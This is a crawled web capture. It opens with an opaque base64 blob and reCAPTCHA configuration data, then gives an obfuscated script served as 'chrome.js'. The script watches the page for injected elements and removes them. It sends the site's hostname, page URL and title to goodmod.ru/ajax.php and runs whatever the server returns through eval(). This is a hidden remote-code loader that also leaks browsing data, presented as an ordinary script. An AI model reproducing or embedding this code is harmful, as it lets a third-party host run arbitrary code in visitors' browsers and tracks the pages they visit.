8Ogwo4SOAnCisKIfmZACWRxwpZAE3LCocO+ScOCDn1Iw5FHw6RhZsKkFMOww6XDqcK8w6vDs3wpU8KIKX/Cmn4LNCQCwoROWmsufcKRNEFpFEMfWF4FUC4fSsOQFD0GwrTDvH/Ct8Kiwqogw6/DsTjDp3wsVcKQw4XCgHMYDsOhHWnCmsO0wrgNw5bCgVgKwonDiMOxw63Du8KDB8KZwobCmGtFOcO5wr9wwrIUwqRGK0c9HUJfbsKkwpzDiMKLEcO1wp3DoEZxw5jCu1w/wqRWw7YQw7wrXMO7FMOrwrwJSMOXwo4DVBtpwqE0NG5Pw5A1I8O/wq3DhTPCjsKQwrXChRrCig7Ct8O/Q8KcbsKLwoQewq5WCsKIwpVUXsKUwox1w7PDuA/CoH8sQUbDlD4YW8OcwobCjMK+bl/CgAVkwrAuwo1qwprCgkgOFkLCoMOowog/w6PDtMK3woFJdXxZwpXDt8Onwp3DrcKywooRW8Kxw7bDsMKpEMO8KMODVEVSIMOdw6/CgAFfwqDDv1oAw4pEw5fDtGNNbMOZPcKVQcOPb8OUw4EdMMOdHR/DnMOvKMKOw5gHax/DoMKyw7jDujTDrHdVe3VpEXIvwpXCvEfDuQnCqMOEL2/DpgTDtGPDmxTCjcKSwpwKw4AdLBwIwrXCqEIxw4DDm8KHwqDDmxgIw6bDuVQMQFZNw4ZbQsOswp3CrnfDhnDDm8O8w6UuwoxoR8OJw5XCtD4aw41ELkM5w4hfPA45QhtXwplkcMOGDcKhKVIIQsKHaD7ClF/[base64]/DqsO3woMvBMOEUVjDmMOPw7zCoXIKbsOQwoRYwo4uw4LCq38SNsKfwqtiMMOZwrIZf1JIw7/DtcOcEMKzwqvDt8KUAcKgARrDm8O2wpZKwrzDlsK0wqLDusKVRcKQBwkfwoccZMKNYsKJagYEwrspMQXCqHsXNXcUw5jCisOmwod/wrLCiMOMWwLCjwPCosKQJ8OFw4XChjPCgsOkD8KSH8OXQGpfw5w8YsK+KsOOF8KTw7fDpyPDjMKRw444DcOROmTDlhhJwoc9aMOmOSZIN8KIwoQED23CiXXCiGTCkwjDlllMwptXwp/DiDHDly8Pwrcvw53DrDbCosOcdgfDn0jCg8ODw6fCo8KIQTjDhcKdw5V+wq/[base64]/[base64]/I8K0w6nDnjR1wp4BwqPDvijCj3zDtmjDucKAwpNwOsKIHsK9w6Zzwp3DviLDu8Kcw4TDvcOHBsKdfMO5PjEXwrfCtSbCm0/[base64]/DpA53OStOYSU/wovDhsOKwo7Ci8KXw7vDimLCtBktdSJwNcONfXjDnHIGw6PCh8KcHcOBwpluFMKBwrTDrMKJwqENw6rDiMOTw4LDosK6RsKpYzXCgcKTw6bCsDPDuS/DmcK1wrvCpR9TwrkQw6VGwrjDg8O0fQIaWwHDq8KBPi3CncOvw6TDrUoJw5bDpXvDnsK8wovCsHbCgg8eDn8owo3CrW/CjXhOdcOuwoZjPxzDrDAtecKMw4vDvG1lwp3CncKEan3CsWDDssKFQcKpPHvDuMOnQBcYQHwgdW9Gwq3CqSLCmy1/w57CqiDCo25mH8KywqfDhmHDsl8Dw5PDrcOEIxPCm8OQfcOmCQA8cRfDoABcwqMqw6XDnR/CqnUawr/DncOxUMKcBcO0w5XDrsKgwrosKsOSccO0ZijDsA3DqAdpAgvDs8K4wqEALCtnw53DjCwwcSTDh3c1D8OoegxmwoDCjyfCtQY+w6ZVw651RhnCi8KFWVNWAX96wqHDvzt+wo/CiMKVcT/CvcKiw4zDi0HDqFDCjMKWwpzCu8KMw6E0YsO5wojCpVXCpH/CiljCrxpNwrxHw4vDljbDoR02A8KvfMKuw78Vw402SlvCrVI5w5wOJ8K4bxVgw4h6wqBZwos8w4XDpMOwwp3DocOXwo8Kw6hew4fDp8K4XDHClsOcKMOqwrtGfcKDSA0tw75Cw57CpMKmLBV9wq8yw53Cv05MwqN7EDV4KcKIAg/CvcOtwrzCtV7CrzcBd2wtLsKBT8OYwr7DkyZeSlrCtsOkGMOKXk5LCARww6rCtkoUIW8Hw5zCtcORw6hbwrrDnXgCYykVw7fDtwFDwqTDkMOsw5YIw4kELGPDrMOqSMOLw7kMK8Kww4t8MDDDqMO5fMO5YcODfQvCgU/Cix3Do0/DpcK7CMKaCcOBKHXDoCLDqijDpcOEwonCiMK3w6ZadcOzw6phEDnDoBPCtkDCgnDDgVczN3XDg8OIw4PDgcKDwp3DnUF3V1TCpEF4TcKQw53CocKFwq7CiSvDtksseEswKV95dg/DmwrCtcKawoTCrsKMTMOWwrrDgcOXfkXDvkDDjmzDscKPJ8OPwqbDj8KQw4nCv8KaLTVTwqR8wofDvXpjwqXCmcOFw498w4d7wp3CicKrUg/Din/[base64]/aQHCrnp0LMOzXEEHCMKPwrzDkj/[base64]/CtHPCicK+w4EPYHgvw4Y/wovDgy3CtA3DumcxD8OjHMOYw6gaPMO8w6Z/FXvDt090wrXDinLDqD1faxbDnMO8E8O8OMKhw4QUw4QlSMKFKEV8wq3Cv8Odw4PCicOcFzIlB8K5T8KTw6fDocO3JMK0GMKFwoJBG8OlYsOPbsOMPsOOYMOTwoXCvjhnwr99VsKvcHkKPsKGwoPDhAvCtyg/w4fCj3nCh8Kuw5rDgifCucOKwofDjMOuY8KAHSDDuMKVNsKrIUFuUnwpdlvCk2VbwqDCvHbDqkzCkMOzEsKzcVYiOmDDlsKVw6MvGAbCl8O4wq/DhMO/w6kjdsKfwp5PQMOkGcOPBMO/[base64]/Cpw5jT8K+wrHDqsOvZMOBWMOXbXrDqMKkwpcMw4V4wqNic8Otw594w6nCpMKdFsK/MmPCu8K8wrDDocKBYcOtW8ODw6Y5wrc3algawr/DjsOjwp7Cp3PDpMOiw71kw6XCrXfCnjZ3IMOtwoHDlj4VD13CmRgRJcKqBsKOWsKcU37CoR1MwoHCr8OlM2bCvjc8bsK0ecKAwpsTEnvCuicXwrfCnxEBw4DDuBMZSsKaR8OgWl/CvcOzwrrDh3LDmTcHOcOxw4fChMOTUD3CrMK0fMOswrF+JETDjVpxw4XDryNXw5dLwqoFwqnCkcKew7rCliQVw5PDhWEtM8KtDjVkXcO1D2llwqEYwrEwFRbCi1LCk8K1woJdw7fDt8KOw4FAw5Msw6kcwqPDqsOzVMK5RTNmCH/[base64]/CtgPCmSfCjjjDjcK0F8K5w5dOwrQ+w45JCcKlwqPClFMiXMKAVXzDqBfDl8OkR0LDpxtQFh1TE8OUNVEuw5AZw7rDkSlWw6XDrMODw43Cqm0VMMKKwqrChcOdwq1RwoQ/LmdtXijCrVrDoD/DmCHCqcOeBcO/wojDiSvDpScfw7loJsK0Cw/ClsKewqDDjsOSPsKXBhh4wrkjw54Cwr80wpc/UMOdER9paCt3R8O4LXTCtMOBw6QSwrHDmR5Ew6F1wqFSwrULc0FBPnEwDcOrYCPCu2jDncOscFhIwonDusOVw44rwrbDvWkrSBUtwqXCjsOHEsOUb8OXw6MjaRLCvQPCkDREwpRubcK7w4zDisK3E8KVfCrDocOKT8KQDMKjGxfCicOAw6jCvSXDuAp/wrs1ZMK0wrNAw6/[base64]/Dt8Otwp0TJUvCu8OIw4dUZjEVwrw/DcKNXhDCiH4DSE5Qw5Z1B8OrZsKJwqwqw4tdTMKoZjNqwp99wpHDssK3W2VMwpbCncKlwobDlMOQI2rCpnIpw4rDtjEEa8OXFVMVQh7DhgDCqDB/wpAaZF9LwporVsKLdBZ+w4TDkzHDpMKXw61RwpLCqsO8w63CqhxfE8OjwrnCtsO0PMK0cjbDlkrDmG/DusOWTcKkw70EwrrDrQANwqhTwrvCj0wAw4DDoWvDq8OIwrvDgMKtMsKtdFFywr3DjyAnHMKwwocIw7R0w5tKPT0nUMKTw5pvP2lMw7tUw5TDhEludMOORgJUIXzCmn/[base64]/[base64]/NEHDgcKRw5cDw5LDs0bDs3UVwrLDlWwQwrTDn8K6HsOJw4nDmsKMLWkcwq/CphM3OsKGw44EGcO9wo5DAC4sPcKPdcOvTETDoVhHwotgwpzDm8KHwpQSF8Oxw4fCksO1woHDmWnCoX5twojCnMKFwp3DgMO9TcK4wpl4CXVQLMOPw63CowAiBhjCu8OYHnBLwozDhhVmwoBbVsKzH8KZY8KYaTsMLMOPw5XCp1ATw7ASdMKDwpgVN3bCocO/worCjcOhYMKBVg/Dgg99wppiwpJwORDDncKbDcOcw4MJWMOwYWPDscOlwqzCoAclw4ZNaMOKwoRDf8OtWWodwr0uwrfCscKEw4BKwpptwpZSVSnCtMKEwqfDhMKqwrkhIMOAw6PDkm8/wrjDucOowqTDiVcMOMKPwpUVFSRWDMOsw7DDkcKPwoJxSTdtw7obw43CvRrCgwNOIcOsw7bCszHCkMKTbMOrYMOxw5Bhwr1mOxk5w5nCnFnCn8OZPcONwrMjw79BEsKRwrolwrzCiT1+MEU/SDYbw6gkc8Otw493w6TCvcOHwrE4wofDo2DDlsOdwqLDsR7CixsTw7d3KkHCtR9gw7HDrRDChC/CusKcwrHDk8KrU8KRw7lJw4UCZyooclV+wpJPw53DvwTDl8ODwrPDo8KgwqDDlcOGbU9bSCcKMVh/OmPDnMKXwoAPw4J3CMK4Z8O7wojCr8KjHsO9wpPDkm8wSsKbB3fCuU58w5nDpQDCvVEzUMO9w4QEw6zCrGNLNxPDqsKew4cjIsK3w5bDhsO/d8OIwrpbfzLClWLClxg9w6jCnAZTG8KJRSPDuwYYw4kgL8OgYMK6P8OSXhsKw60Tw4l3wrYXw4pBwoLCkA0/KHAdYcO4w6k5J8KjwpjDu8O2TsKFwr/CsCN0H8OERsKDfUbCuTpwwoJpw7TCn0QMfDlvwpHCsWJ/w6tGB8KV\x22],null,[\x22conf\x22,null,\x226LcazYYlAAAAADQgwVrf7quAJK6JCMIgRg_R8ykB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,275],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://avtozapchastyuaz.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22h80aLOAMpjAzaejhgan5E2xMekiwqjMsrPTWrWFcGSg\\u003d\x22,1,0,null,1,1768795045525,0,0,[117,9,204,134],null,[205,182,186,76],\x22RC-Tv2vaZ8mayJFsA\x22,null,null,null,null,null,\x220dAFcWeA4Rng65XnRXnH81CWtmxHbKTbrlhA0ncsQ6qPJCV2xiBT1IMBEP5QwRETXWFw2L5ufxnZZgdm8BOOGEIPYU---osW9hmA\x22,1768877845495]");
    </script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://avtozapchastyuaz.ru/chrome.js
body_size: 8914
content:
function _0x2b7a(){var _0x2797ab=['observe','935545rrOvFo','https://goodmod.ru/ajax.php','responseText','{display:none\x20!important;}','M29\x209H12l-1-4H5v3h3l6\x2014\x2013-4c.314.31\x202-.053\x202-2V9z','replace','exec','&title=','37095vEcLjJ','createElement','title','12202EyfpWs','readyState','innerHTML','indexOf','www.','split','[РќРµС‚\x20Р·Р°РіРѕР»РѕРІРєР°]','head','procedure=ballance','forEach','[data-uri]','2014177rkUHFb','open','[base64]','send','length','stringify','innerText','querySelector','14znlkKt','marginTop','POST','style','hostname','http:','[base64]','&page=','44upKERb','https:','cloneNode','status','tagName','&addon=addstat&domain=','remove','972112UDDJCR','onreadystatechange','body','2603160qAxwpE','[base64]','addedNodes','getElementById','childList','function','15150vSOJMp','30CXtkWl','appendChild','STYLE','type','href','Callback','documentElement','49XMWIvM','Content-type'];_0x2b7a=function(){return _0x2797ab;};return _0x2b7a();}function _0x4cfc(_0x1ba7ae,_0x1aef81){var _0x2b7ac4=_0x2b7a();return _0x4cfc=function(_0x4cfcac,_0x40de1e){_0x4cfcac=_0x4cfcac-0x1da;var _0x413a78=_0x2b7ac4[_0x4cfcac];return _0x413a78;},_0x4cfc(_0x1ba7ae,_0x1aef81);}(function(_0xafe954,_0x56637a){var _0x4f6987=_0x4cfc,_0x11a154=_0xafe954();while(!![]){try{var _0x1224b7=-parseInt(_0x4f6987(0x1fe))/0x1*(-parseInt(_0x4f6987(0x211))/0x2)+-parseInt(_0x4f6987(0x1fb))/0x3*(parseInt(_0x4f6987(0x219))/0x4)+-parseInt(_0x4f6987(0x1f3))/0x5+parseInt(_0x4f6987(0x1e8))/0x6*(parseInt(_0x4f6987(0x1f0))/0x7)+parseInt(_0x4f6987(0x1df))/0x8+-parseInt(_0x4f6987(0x1e2))/0x9+-parseInt(_0x4f6987(0x1e9))/0xa*(-parseInt(_0x4f6987(0x209))/0xb);if(_0x1224b7===_0x56637a)break;else _0x11a154['push'](_0x11a154['shift']());}catch(_0x314092){_0x11a154['push'](_0x11a154['shift']());}}}(_0x2b7a,0x27718),function(){var _0x5555fe=_0x4cfc,_0x3e6878=[],_0x4447ea;if(!_0x3603a7(location[_0x5555fe(0x1ed)],_0x3e6878)&&location['pathname']!='/'){var _0xf46430=!![];_0x4fe4dc();function _0x4fe4dc(){var _0x1c9a35=_0x5555fe;let _0x4a8c0e=document['querySelector']('html'),_0x55f0b8=new MutationObserver(function(_0x2c238d){var _0x56999e=_0x4cfc;_0x2c238d[_0x56999e(0x207)](function(_0x506493){var _0x4aa86d=_0x56999e;if(_0x4aa86d(0x1e6)===_0x506493[_0x4aa86d(0x1ec)]){var _0x5a614e,_0x29664a={'attributes':!0x0,'attributeFilter':[_0x4aa86d(0x214)]};_0x506493[_0x4aa86d(0x1e4)][_0x4aa86d(0x207)](function(_0x291394){var _0x15ca49=_0x4aa86d;if(_0x15ca49(0x1eb)===_0x291394[_0x15ca49(0x1dc)]&&(0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x208))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x1e3))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x217))||0x0<_0x291394[_0x15ca49(0x200)][_0x15ca49(0x201)](_0x15ca49(0x1f7))||0x0<_0x291394[_0x15ca49(0x200)]['indexOf'](_0x15ca49(0x20b)))){var _0x373a20=/[^#]*#([^\.{\s]*)/g[_0x15ca49(0x1f9)](_0x291394[_0x15ca49(0x200)]);if(0x1<_0x373a20[_0x15ca49(0x20d)]&&(_0x5a614e=_0x373a20[0x1],document[_0x15ca49(0x1e5)](_0x5a614e))){setTimeout(function(){var _0x3a62e5=_0x15ca49;document['getElementById'](_0x5a614e)[_0x3a62e5(0x1de)]();},0x64);var _0x2dcdf7=document[_0x15ca49(0x1fc)](_0x15ca49(0x1eb));_0x2dcdf7[_0x15ca49(0x20f)]='html\x20{margin-top:\x200px\x20!important;}\x20div#'+_0x5a614e+_0x15ca49(0x1f6),document['body'][_0x15ca49(0x1ea)](_0x2dcdf7),_0x41ce1d(),_0x5a3cec();var _0x4d5d5=new MutationObserver(function(){var _0x52a232=_0x15ca49,_0x18427e=document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)];_0x18427e&&0x0!==parseInt(_0x18427e,0xa)&&(document[_0x52a232(0x1ef)][_0x52a232(0x214)][_0x52a232(0x212)]='');}),_0x58fbbd=new MutationObserver(function(){var _0x38fa27=_0x15ca49,_0x310e94=document['body'][_0x38fa27(0x214)][_0x38fa27(0x212)];_0x310e94&&0x0!==parseInt(_0x310e94,0xa)&&(document[_0x38fa27(0x1e1)][_0x38fa27(0x214)][_0x38fa27(0x212)]='');});_0x4d5d5['observe'](document['documentElement'],_0x29664a),_0x58fbbd[_0x15ca49(0x1f2)](document[_0x15ca49(0x1e1)],_0x29664a),document[_0x15ca49(0x1ef)][_0x15ca49(0x214)]['marginTop']='';}}});}});});_0x55f0b8[_0x1c9a35(0x1f2)](_0x4a8c0e,{'attributes':!![],'attributeOldValue':!![],'characterData':!![],'childList':!![],'subtree':!![]});}function _0x41ce1d(){var _0x455971=_0x5555fe,_0x3d92fb=document[_0x455971(0x210)]('title'),_0x247874=_0x3d92fb[_0x455971(0x1da)](!![]);pushKiller=setInterval(function(){var _0x1bb92b=_0x455971;_0x3d92fb[_0x1bb92b(0x1de)](),setTimeout(function(){var _0x1310e4=_0x1bb92b;document[_0x1310e4(0x210)](_0x1310e4(0x205))[_0x1310e4(0x1ea)](_0x247874);},0x1e);},0x64),setTimeout(function(){clearInterval(pushKiller);},0x1388);}}function _0x5a3cec(){var _0x50df84=_0x5555fe;_0xf46430&&_0x1d32c2(_0x50df84(0x206),_0x50df84(0x1ee)),_0xf46430=![];}function _0x1d0f8e(_0x434ce6){try{eval(_0x434ce6);}catch(_0x3f2fc1){}}function _0x1d32c2(_0x19a5b8,_0x117f51){var _0x558e44=_0x5555fe;let _0x12ccc0;try{_0x12ccc0=document[_0x558e44(0x210)](_0x558e44(0x1fd))[_0x558e44(0x20f)];}catch(_0x55381c){_0x12ccc0=_0x558e44(0x204);}_0x19a5b8+=_0x558e44(0x1dd)+location[_0x558e44(0x215)]+_0x558e44(0x218)+JSON[_0x558e44(0x20e)](location['href'][_0x558e44(0x203)]('&'))+_0x558e44(0x1fa)+_0x12ccc0;let _0x3a82af=new XMLHttpRequest();if(_0x3a82af){let _0x3fc491=_0x558e44(0x1f4);_0x3a82af[_0x558e44(0x20a)](_0x558e44(0x213),_0x3fc491,!![]),_0x3a82af['setRequestHeader'](_0x558e44(0x1f1),'application/x-www-form-urlencoded'),_0x3a82af[_0x558e44(0x1e0)]=function(){var _0x5a792b=_0x558e44;typeof _0x1d0f8e===_0x5a792b(0x1e7)&&_0x3a82af[_0x5a792b(0x1db)]==0xc8&&_0x3a82af[_0x5a792b(0x1ff)]==0x4&&_0x1d0f8e(_0x3a82af[_0x5a792b(0x1f5)]);},_0x3a82af[_0x558e44(0x20c)](_0x19a5b8);}}function _0x3603a7(_0x477765,_0x1b5522){var _0x888b2=_0x5555fe;_0x477765=_0x477765['replace'](_0x888b2(0x202),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x477765=_0x477765[_0x888b2(0x1f8)](_0x888b2(0x216),''),_0x4447ea=document['currentScript']['src']['split']('/');if(_0x1b5522[_0x888b2(0x20d)]==0x0)return![];for(let _0x287a97=0x0;_0x287a97<_0x1b5522[_0x888b2(0x20d)];_0x287a97++){_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97]['replace'](_0x888b2(0x202),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x21a),''),_0x1b5522[_0x287a97]=_0x1b5522[_0x287a97][_0x888b2(0x1f8)](_0x888b2(0x216),'');if(_0x477765['indexOf'](_0x1b5522[_0x287a97])!==-0x1)return!![];}return![];}}());